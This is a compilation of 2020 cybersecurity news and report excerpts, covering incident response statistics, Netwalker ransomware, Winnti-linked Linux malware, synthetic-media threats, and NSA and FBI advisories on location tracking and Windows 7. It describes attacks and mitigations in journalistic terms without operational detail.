Common initial vectors include the exploitation of vulnerabilities (0- and 1-day), malicious emails and brute-force attacks. Patch management for 1-day vulnerabilities and applying password policies (or not using management interfaces on the internet) are well suited to address most cases. 0-day vulnerabilities and social engineering attacks via email are much harder to address and require a decent level of maturity from internal security operations.
By linking the popular initial compromise vectors with how an incident was detected, we can see detected suspicious files were detected from malicious emails. And cases detected after file encryption mostly took place after brute-force or vulnerability exploitation attacks.
Sometimes we act as complimentary experts for a primary incident response team from the victim’s organization and we have no information on all of their findings – hence the ‘Unknown reasons’ on the charts. Malicious emails are most likely to be detected by a variety of security toolstack, but that’s not showing distrubution of 0- to 1-day vulnerabilities.
The distribution of how long an attack went unnoticed and how an organization was compromised shows that cases that begin with vulnerability exploitation on an organization’s network perimeter went unnoticed for longest. Social enginnering attacks via email were the most short-lived.
Tools and exploits
30% of all incidents were tied to legitimate tools
In cyberattacks, adversaries use legitimate tools which can’t be detected as malicious utilities as they are often used in everyday activities. Suspicious events that blend with normal activity can be identified after deep analysis of a malicious attack and connecting the use of such tools to the incident. The top used tools are PowerShell, PsExec, SoftPerfect Network Scanner and ProcDump.
Most legitimate tools are used for harvesting credentials from memory, evading security mechanisms by unloading security solutions and for discovering services in the network. PowerShell can be used virtually for any task.
Let’s weight those tools based on occurrence in incidents – we will also see tactics (MITRE ATT&CK) where they are usually applied.
Exploits
Most of the identified exploits in incident cases appeared in 2019 along with a well-known remote code execution vulnerability in Windows SMB service (MS17-010) being actively exploited by a large number of adversaries.
MS17-010 SMB service in Microsoft Windows
Remote code execution vulnerability that was used in several large attacks such as WannaCry, NotPetya, WannaMine, etc. CVE-2019-0604 Microsoft Sharepoint
Remote code execution vulnerability allows adversaries to execute arbitrary code without authentication in Microsoft Sharepoint. CVE-2019-19781 Citrix Application Delivery Controller & Citrix Gateway
This vulnerability allows unauthenticated remote code execution on all hosts connected to Citrix infrastructure.
CVE-2019-0708 RDP service in Microsoft Windows
Remote code execution vulnerability (codename: BlueKeep) for a very widespread and, unfortunately, frequently publicly available RDP service. CVE-2018-7600 Drupal
Remote code execution vulnerability also known as Drupalgeddon2. Widely used in installation of backdoors, web miners and other malware on compromised web servers. CVE-2019-11510 Pulse Secure SSL VPN
Unauthenticated retrieval of VPN server user credentials. Instant access to victim organization through legitimate channel.
Attack duration
For a number of incidents, Kaspersky specialists have established the time period between the beginning of an adversary’s activity and the end of the attack. As a result of the subsequent analysis, all incidents were divided into three categories of attack duration.
Rush hours or days Average weeks Long-lasting months or longer
This category includes attacks lasting up to a week. These are mainly incidents involving ransomware attacks. Due to the high speed of development, effective counteraction to these attacks is possible only by preventive methods.
In some cases, a delay of up to a week has been observed between the initial compromise and the beginning of the adversary’s activity. This group includes attacks that have been developing for a week or several weeks. In most cases, this activity was aimed at the direct theft of money. Typically, the adversaries achieved their goals within a week. Incidents that lasted more than a month were included in this group. This activity is almost always aimed at stealing sensitive data.
Such attacks are characterized by interchanging active and passive phases. The total duration of active phases is on average close to the duration of attacks from the previous group.
Common threat:
Ransomware infection Common threat:
Financial theft Common threat:
Cyber-espionage and theft of confidential data
Common attack vector:
Downloading of a malicious file by link in email
Downloading of a malicious file from infected site
Exploitation of vulnerabilities on network perimeter
Credentials brute-force attack
Common attack vector:
Downloading a malicious file by link in email
Exploitation of vulnerabilities on network perimeter
Common attack vector:
Exploitation of vulnerabilities on network perimeter
Attack duration (median):
1 day Attack duration (median):
10 days Attack duration (median):
122 days
Incident response duration:
Hours to days Incident response duration:
Weeks Incident response duration:
Weeks
Operational metrics
False positives rate
False positives in incident responses are a very expensive exercise. A false positive means that triage of a security event led to the involvement of incident response experts who later ascertained that there was no incident. Usually this is a sign that an organization doesn’t have a specialist in threat hunting or they are managed by an external SOC that doesn’t have the full context for an event.
Age of attack
This is the time taken to detect an incident by an organization after an attack starts. Usually detecting the attack in the first few hours or even days is good; with more low-profile attacks it can take weeks, which is still OK, but taking months or years is definitely bad.
How fast we responded
How long it took us to respond after an organization contacted us. 70% of the time we start work from day one, but in some cases a variety of factors can influence the timeframe.
How long response took
Distribution of the time required for incident response activities can vary from a few hours to months based on how deep the adversaries were able to dig into the compromised network and how old the first compromise is.
MITRE ATT&CK tactics and techniques
Conclusion
In 2019, the cyberattack curve was not flattened. There was an increase in the number of incidents accompanied by greater commitment among victims to understand the full attack picture. Victims from all regions suffered from a variety of attacks and all business types were targeted.
Improved security and audit planning with continuous maintenance of procedures along with rapid patch management could have minimized damages and losses in many of the analyzed incidents. In addition, having security monitoring and an investigation plan either on-premises or performed by a third party could have helped in stopping adversaries in the early phases of the attack chain, or start detections immediately after compromise.
Various tactics and techniques were used by adversaries to achieve their targets, trying multiple times till they succeeded. This indicates the importance of security being an organized process with continuous improvements instead of separate, independent actions.
Adversaries made greater use of legitimate tools in different phases of their cyberattacks, especially in the early phases. This highlights the need to monitor and justify the use of legitimate administration tools and scanning utilities within internal networks, limiting their use to administrators and necessary actions only.
Applying a powerful auditing policy with a log retention period of at least six months can help reduce analysis times during incident investigation and help limit the types of damage caused. Having insufficient logs on endpoints and network levels means it takes longer to collect and analyze evidence from different data sources in order to gain a complete picture of an attack.
Netwalker ransomware operators claim to have stolen data from Forsee Power
6.8.20 Ransomware Securityaffairs
Netwalker ransomware operators breached the networks of Forsee Power, a well-known player in the electromobility market.
A new company has been added to the list of the victims of the Netwalker ransomware operators, it is Forsee Power, which provides advanced lithium-ion battery systems for any mobility application.
The industrial group is based in France and in the US USA, it is one of the market leaders in Europe, Asia, and North America with annual revenue of around $65 million and over 200 employees.
Recently Cyble threat research group came across another disclosure from the Netwalker group that announced to have stolen sensitive data from Forsee Power.
Netwalker ransomware operators announced the attack with a message posted on their online blog and shared a few screenshots as proof of the security breach.
One of the images shared by the group shows a directory containing folders such as Accounts Receivable, Finance, collection letters, Expenses, and Employees.
Below some tips on how to prevent ransomware attacks provided by Cyble:
Never click on unverified/unidentified links
Do not open untrusted email attachments
Only download from sites you trust
Never use unfamiliar USBs
Use security software and keep it updated
Backup your data periodically
Isolate the infected system from the network
Use mail server content scanning and filtering
Never pay the ransom.
Recently the FBI has issued a security alert about Netwalker ransomware attacks targeting U.S. and foreign government organizations.
The feds are recommending victims, not to pay the ransom and reporting incidents to their local FBI field offices.
The flash alert also includes indicators of compromise for the Netwalker ransomware along with mitigations.
The FBI warns of a new wave of Netwalker ransomware attacks that began in June, the list of victims includes the UCSF School of Medicine and the Australian logistics giant Toll Group.
The Netwalker ransomware operators have been very active since March and also took advantage of the ongoing COVID-19 outbreak to target organizations.
The threat actors initially leveraged phishing emails delivering a Visual Basic Scripting (VBS) loader, but since April 2020, Netwalker ransomware operators began exploiting vulnerable Virtual Private Network (VPN) appliances, user interface components in web apps, or weak passwords of Remote Desktop Protocol connections to gain access to their victims’ networks.
Recently the Netwalker ransomware operators were looking for new collaborators that can provide them with access to large enterprise networks.
Below the recommended mitigations provided by the FBI:
Back-up critical data offline.
Ensure copies of critical data are in the cloud or on an external hard drive or storage device.
Secure your back-ups and ensure data is not accessible for modification or deletion from the system where the data resides.
Install and regularly update anti-virus or anti-malware software on all hosts.
Only use secure networks and avoid using public Wi-Fi networks.
Consider installing and using a VPN.
Use two-factor authentication with strong passwords.
Keep computers, devices, and applications patched and up-to-date.
Black Hat 2020: Linux Spyware Stack Ties Together 5 Chinese APTs
6.8.20 Congress Threatpost
The groups, all tied to the Winnti supply-chain specialist gang, were seen using the same Linux rootkit and backdoor combo.
A stack of Linux backdoor malware used for espionage, compiled dynamically and customizable to specific targets, is being used as a shared resource by five different Chinese-language APT groups, according to researchers.
According to an analysis from BlackBerry released at Black Hat 2020 on Wednesday, those five groups have turned out to all be splinters of the Winnti Group. Active since at least 2011, Winnti is known for high-profile supply-chain attacks against the software industry, with the aim of spreading trojanized software (such as CCleaner, ASUS LiveUpdate and multiple malicious video games).
The Linux toolset uncovered by BlackBerry was used in a series of targeted attacks. It contains six different pieces, according to Kevin Livelli, director of threat intelligence at the firm. Speaking during a Wednesday session, he noted that the tools start with an installer bash script, compressed inside of another shell script, whose job it is to work with a remote build server. That build server, which is the second item in the bundle, custom-compiles a malware package for a specific target on the fly, which would then be downloaded to the victim by the installer.
This custom malware payload consists of items three and four: A rootkit and a backdoor, complete with an installation script for the target. As for the rootkit, BlackBerry researchers found two variants, both designed to work with an associated backdoor.
“We saw them tailored for different kernel versions, with up-to-date command-and-control (C2), so we knew older kernel versions were still in use – likely a reflection of the fact that many Linux sysadmins are too slow to update for various reasons,” Livelli said. “We found examples of malware that targeted Red Hat Enterprise, CentOS and Debian, but it’s a good bet, given their custom nature, and on the fly combination, that there are others out there.”
The fifth item is an attacker control panel, capable of managing both Windows and Linux targets simultaneously, with its own graphical user interface, Livelli said. And finally, the sixth item is the Linux XOR DDoS botnet, which is the largest known Linux botnet, first coming to notice in 2015.
As far as C2 activity, Livelli said that BlackBerry observed hard-coded network callback data inside the attacked organization it investigated, which suggests that the group had already established infrastructure inside the target before deploying the Linux stack.
“It’s highly likely that all the Linux malware that we found was not first-stage malware, but rather a persistence tool, a beachhead, if you would, and that the compromise of the targets ran much deeper and was much more well established,” Livelli said. “We also saw extensive abuse of legitimate cloud provider infrastructure [for C2].”
In addition to the C2 infrastructure and the Linux stack, it’s worth noting that other malware also infested the systems observed.
“State-backed attackers almost always target multiple platforms,” Livelli said. “This time, we found some of the same group of attackers in command of some Android malware, and others wielding some Windows malware. We found an excellent vantage point on an entire malware suite and good evidence of a cross-platform approach to espionage.”
That type of undertaking is not for the under-resourced, he added.
“The attackers took a lot of time to set this up, establish a foothold in the target, devise a way to quickly compile sophisticated malware for multiple combinations of Linux distributions and kernel versions, and then install it,” Livelli said. “That’s a lot of love, tension and development time, plus testing and refinement. And on top of that you’ve got to take care of the kids, go grocery shopping and walk the dog and you know, there’s COVID-19 social-distancing to do.”
Linux for Stealth
Further investigation also showed that the Linux malware set has likely been in the wild for nearly a decade. One reason for its longevity, Livelli said, is because Linux tends to fly under the radar when it comes to those holding the cyber-defense purse strings in any organization.
“Think for a minute about the people who sign the paychecks or make the big decisions,” he said. “How often does the word ‘Linux’ enter their conversations. Second, for those of us who’ve had the opportunity to work for vendors, how [deep] are the offerings for Linux compared to the offerings for Mac and Windows. I’m willing to wager that in general, security industry support of the myriad Linux distro and kernel combinations out there pales in comparison to the support given to Windows. It’s just economics, you supply the engineering and marketing and sales effort behind the platform that creates the most demand.”
As a consequence of that reality, Linux malware can slip through the cracks – while giving cybercriminals deep access to sensitive information.
“Our conclusion was that the targeting of these Linux servers was strategic in nature,” Livelli said. “I don’t have to tell anybody in this audience why the always-on, always-available nature of Linux makes it a great beachhead. How often do you take your web server or your database server offline? Is it somewhere in the neighborhood of never?”
He added that Linux-run servers constitute a deep bench of critical infrastructure within the government agencies and businesses that make up modern society.
“Linux runs not just web servers and database servers, but also proxy servers, file servers, VPN servers, stock exchange servers, it’s embedded in IoT, it’s embedded in network appliances, it’s embedded in cars,” he said. “And I don’t have to point out to this audience that Linux-run web servers are perfect for hiding massive amounts of exfiltrated data.”
Hence, APT interest in Linux is not a completely unknown quantity. According to Livelli, “Linux malware in the hands of government-backed groups has been written about before – Kaspersky Lab has documented its use by the Russian Turla and American Equation Group, and among the Chinese groups we’ve seen Linux malware research on Deep Panda and APT41…[including by] our colleagues at Chronicle. The point here is that we should be watching for this kind of thing.”
All Trails Lead to Winnti
The five individual groups found using the Linux stack were linked to Winnti and to each other in some way, Livelli noted.
For instance, “we followed a C2 trail for [one of the groups] and found some domain crossover, which led to our sample, a file that had the string called ‘wavedancer,'” he explained. “And as we took it apart, parsing some XML strings coughed up some other C2 information, which led to dual domains, which led to a domain that was registered by the same email address as had been used in lots of other PassCV work we’ve been following.”
Also, each of the groups employed a familiar Winnti technique. “Students of Winnti know that one of their hallmarks is the use of code-signing certificates, stolen from video-game companies and [more recently] certs taken from adware companies,” the researcher said.”[This] is probably the easiest common denominator to identify across these groups.”
Livelli believes that “Winnti” as a handle is actually an umbrella term that may describe shared resources rather than act as a moniker for any single APT crew. He said that he believes it’s probably a group of civilian contractors whose assembled tools are shared and that the targets are split up. Alternatively, it could be that the Chinese government is offering various groups levels of tools and support—an arrangement that FireEye called a “digital quartermaster” model.
“Whether these groups are actively collaborating, casually sharing, if they comprise some of the same members, or in actuality are smaller parts of some larger group, it’s beyond our means of analysis,” Livelli said. “But one thing is clear: This isn’t a single crew, with a one trick pony. We are looking at a long-standing, well-thought-out, richly resourced intelligence collection operation, with a sizable software engineering team to build and maintain all these tools.”
Black Hat 2020: Open-Source AI to Spur Wave of ‘Synthetic Media’ Attacks
6.8.20 Congress Threatpost
The explosion of open-source AI models are lowering the barrier of entry for bad actors to create fake video, audio and images – and Facebook, Twitter and other platforms aren’t ready.
An abundance of deep-learning and open-source technologies are making it easy for cybercriminals to generate fake images, text and audio called “synthetic media”. This type of media can be easily leveraged on Facebook, Twitter and other social media platforms to launch disinformation campaigns with hijacked identities.
At a Wednesday session at Black Hat USA 2020, researchers with FireEye demonstrated how freely-available, open-source tools – which offer pre-trained natural language processing, computer vision, and speech recognition tools – can be used to create malicious the synthetic media.
Synthetic media includes fake videos, voices and images that can be used in various malicious cases. For instance, cybercriminals can use generative text to forge legitimate-looking spearphishing emails. And at a bigger scale, this fake media can be used to create more malicious content, such as “fake porn” videos weaponized to harass targeted women. In other cases, synthetic media can be used to sway public opinion, like a wide-scale disinformation campaigns using phony, but recognizable, personas.
“Fine tuning for generative impersonation in the text, image, and audio domains can be performed by nonexperts… [and] can be weaponized for offensive social media-driven information operations,” said Philip Tully, staff data scientist at FireEye, and Lee Foster, senior manager of information operations analysis at FireEye during a Wednesday session.
Low Barrier to Entry
The world is currently facing the “calm before the storm” when it comes to the malicious use of synthetic media, Tully warned.
For one, social media has also “greased the wheels” for this type of synthetic content to actually have a malicious impact, said Tully. Social media companies often do not require high bars of credibility, and offer a platform for content to go viral, allowing anyone to create fake media that is believable.
Secondly, the technology for creating synthetic media is becoming cheaper, easier, more pervasive and more credible – “drastically reducing the amount of time that it takes to make this happen,” he said. One such concept lowering the barrier to entry is called “transfer learning.” Previously, researchers using deep learning models to create fake content had to train two different data models. But in transfer learning, neural network models learn one task, and then the learning from that first task is used to fine tune the second task.
This concept has paved the way to a “rich open source model ecosystem,” said Tully. While these open-source models have many advantages – including for research and detection against malicious AI bots – they are also leading to real-world, malicious, fake content found on social media platforms.
black hat FireEye deepfake session
Click to Expand.
For instance, FireEye researchers uncovered a widespread influence campaign that impersonated and fabricated U.S. politicians and journalists on social media – with pro-Iranian interests (the campaign led to Facebook, Instagram and Twitter taking action against over 40 accounts). In another instance, Foster said, networks of inauthentic social media accounts were discovered amplifying political narratives, such as pro-China networks targeting protestors in Hong Kong and pushing COVID-19 pandemic narratives.
Black Hat Demonstration
Researchers demonstrated various open-source models that are providing both good and bad actors with the means to create synthetic media content. For instance, for the creation of fake images they pointed to the style-based GAN architecture (StyleGAN), which allows data-driven unconditional generative image modeling. The GAN architecture consists of a “mapper” stage, which embeds inputs as visual features; a “generator” that synthesizes image from scratch, and a “discriminator,” which predicts whether real images and generated images are real or fake.
Researchers demonstrated voice cloning with SV2TTS, a three-stage deep learning framework enabling them to create a numerical representation of a voice from a few seconds of audio, and to use it for fake output. At a technical level, this starts with the input of a dataset into a “speaker encoder,” which embeds a speaker’s utterance. In the second phase, a text-to-speech platform called Tacotron2 generates a spectrogram from text that is conditioned on these utterances; and finally, a tool called WaveRNN model infers audio waveform from these spectrograms. Voice impersonation is another top threat that cybercriminals are focusing on – with a voice “deep fake” last year swindling one company out of $243,000.
Researchers finally demonstrated the generation of “synthetic text,” which can be achieved by fine-tuning the open source language model known as GPT-2. GPT-2 is an open source deep neural network that was trained in an unsupervised manner on the causal language modeling task. The model is trained so it can predict the next word in a sentence accurately – and ultimately form full sentences.
Researchers said, a bad actor could put an “input” of open source social media posts from the Russian Internet Research Agency (IRA), which they describe as a social media “troll factory.” This input would then create fine-tuned text generations as an output, which can then be posted by troll accounts as part of disinformation campaigns online – such as “It’s disgraceful that our military has to be in Iraq and Syria.”
The Future of ‘Synthetic Media’
There are various technical mitigations that protect against deepfakes. These include machine learning-based forgery detection, which may include looking at eye alignment, teeth abnormalities, ear asymmetry, no blinking, and other factors in multi-media content.
Social media platforms can also adopt content authentication measures, such as verifying accounts or moderating content for fact-checking. Facebook, Microsoft and a number of universities have meanwhile joined forces to sponsor a contest promoting research and development to combat deepfakes. And, Google and other tech firms have released a dataset containing thousands of deepfake videos to aid researchers looking for detection techniques.
However, the “detection, attribution, and response is challenging in scenarios where actors can anonymously generate and distribute credible fake content using proprietary training datasets,” said the researchers. “We as a community can and should help AI researchers, policy makers, and other stakeholders mitigate the harmful use of open source models.”
NSA releases a guide to reduce location tracking risks
6.8.20 BigBrothers Threatpost
The United States National Security Agency (NSA) is warning of risks posed by location services for staff who work in defence or national security.
The United States National Security Agency (NSA) published a new guide to warn of the risks posed by location services for staff who work in defence or national security.
The guide, titled “Limiting Location Data Exposure” warn of geolocation features implemented by smartphones, tablets, and fitness trackers.
“Mobile devices store and share device geolocation data by design. This data is essential to device communications and provides features—such as mapping applications—that users consider indispensable. Mobile devices determine location through any combination of Global Positioning System (GPS) and wireless signals (e.g., cellular, wireless (Wi-Fi®1 ), or Bluetooth®2 (BT)).” reads the NSA’s guide. “Location data can be extremely valuable and must be protected. It can reveal details about the number of users in a location, user and supply movements, daily routines (user and organizational), and can expose otherwise unknown associations between users and locations.”
The agency reminds its staff that location data are extremely valuable information that must be properly protected. It can reveal the position of the individuals, user and supply movements, and daily routines, among others. The exposure of such data is especially critical for personnel of intelligence agencies and defense.
The guide pointed that such location devices may have been designed to store or transmit location data even when location settings or all wireless capabilities have been disabled.
The guide also highlights that location data from a mobile device can be obtained even without provider cooperation. An attacker could use commercially available rogue base stations to easily obtain real-time location data and track targets.
“This equipment is difficult to distinguish from legitimate equipment, and devices will automatically try to connect to it, if it is the strongest signal present.” continues the guide.
Mitigations could help to reduce, but do not eliminate, location tracking risks in mobile devices. In many cases, users rely on features disabled by such mitigations, making such safeguards impractical.
The guide includes multiple mitigations, including turning off radios when not in use, disabling features like “Find my Phone,” and using a VPN,
The experts also recommend disabling advertising permissions to the greatest extent possible by limiting ad tracking and resetting the advertising ID for the device on a regular basis (at least on a weekly basis).
“While it may not always be possible to completely prevent the exposure of location information, it is possible—through careful configuration and use—to reduce the amount of location data shared,” the guide concludes. “Awareness of the ways in which such information is available is the first step.”
FBI is warning of cyber attacks against Windows 7 systems that reached end-of-life
6.8.20 BigBrothers Securityaffairs
The FBI warned private industry partners of risks impacting companies running Windows 7 after the Microsoft OS reached the end of life on January 14.
The Federal Bureau of Investigation is warning companies running Windows 7 systems of the greater risk of getting hacked because the Microsoft OS has reached the end of life on January 14.
Early this week, the FBI has sent a private industry notification (PIN Number 20200803-002) to partners in the US private sector.
“The FBI has observed cyber criminals targeting computer network infrastructure after an operating system achieves end of life status,” reads the the FBI’s PIN.
“Continuing to use Windows 7 within an enterprise may provide cyber criminals access in to computer systems. As time passes, Windows 7 becomes more vulnerable to exploitation due to lack of security updates and new vulnerabilities discovered.”
“With fewer customers able to maintain a patched Windows 7 system after its end of life, cyber criminals will continue to view Windows 7 as a soft target,”
Feds urge organizations to upgrading their systems running Windows 7 to newer versions for which the IT giant is still providing security updates.
“Upgrading operating systems to the latest supported version. Ensuring anti-virus, spam filters, and firewalls are up to date, properly configured, and secure.” continues the PIN.
Microsoft still allows its Windows 7 users to upgrade to Windows 10 for free, but sometimes the underlying hardware doesn’t support the free upgrade.
The FBI cited the case of previous Windows XP migration, many systems that were not upgraded remained exposed to a significant number of attacks.
“Increased compromises have been observed in the healthcare industry when an operating system has achieved end of life status. After the Windows XP end of life on 28 April 2014, the healthcare industry saw a large increase of exposed records the following year,” the FBI said.
The experts explained that threat actors could exploit multiple known vulnerabilities impacting Windows 7 to compromise the systems running the popular Microsoft OS.
For many of these flaws, it is possible to find online working exploits. such as the EternalBlue and BlueKeep exploits
The FBI added that several companies have yet to patch its systems and urged them to apply the upgrade, the agency also provided the following recommendations:
Ensuring anti-virus, spam filters, and firewalls are up to date, properly configured, and secure.
Auditing network configurations and isolate computer systems that cannot be updated.
Auditing your network for systems using RDP, closing unused RDP ports, applying two-factor authentication wherever possible, and logging RDP login attempts.
Porn Video Interrupts US Court Hearing for Accused Twitter Hacker
6.8.20 Social Securityaffairs
A court hearing held via Zoom for a US teenager accused of masterminding a stunning hack of Twitter was interrupted Wednesday with rap music and porn, a newspaper reported.
The purpose of the hearing was to discuss reducing bail terms set for the 17 year old Tampa resident arrested last Friday over the hack last month of the accounts of major US celebrities.
But the interruptions with music, shrieking and pornography became so frequent that Judge Christopher Nash ended up suspending it for a while, the Tampa Bay Times said.
Investigators view the youth -- AFP has chosen not to release his name because he is a minor -- as the brains behind the mid-July cyberattack that rocked Twitter.
Hackers accessed dozens of Twitter accounts of people such as Barack Obama, Joe Biden and Elon Musk, after gaining access to the system with an attack that tricked a handful of employees into giving up their credentials.
The hack affected at least 130 accounts, with tweets posted by the usurpers duping people into sending $100,000 in Bitcoin, supposedly in exchange for double the amount sent.
Bail for the 17 year old was set for $725,000 and in the hearing his lawyers were seeking to reduce it.
After the judge suspended the hearing, and eventually resumed it, hackers went at it again -- with interruptions that disguised their user names as organizations such as CNN and BBC.
In the end, judge Nash ruled against reducing the youth's bail.
He was arrested along with two others, aged 19 and 22, one of whom lives in Britain, and was charged with cyber fraud.
Researcher Details Sophisticated macOS Attack via Office Document Macros
6.8.20 Apple Securityweek
A researcher found a way to deliver malware to macOS systems using a Microsoft Office document containing macro code. The victim simply has to open the document and no alerts are displayed.
